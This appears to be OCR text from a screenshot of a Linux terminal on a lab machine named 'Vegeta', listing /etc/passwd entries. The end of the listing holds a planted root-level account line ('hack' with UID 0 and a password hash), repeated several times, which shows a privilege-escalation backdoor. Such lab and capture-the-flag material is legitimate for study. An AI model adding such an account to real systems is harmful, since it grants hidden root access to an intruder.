 [Mozilla Firefox]
trunks@Vegeta: /tmp
57%
trunks@Vegeta:/tmp
trunks@Vegeta: /tmp
Shell No. 2
Shell No. 3
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nolo
gin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:1000:1000:trunks,,,:/home/trunks:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash
trunks@Vegeta:/tmp$
Activate Windows
Go to Settings to activate Windows.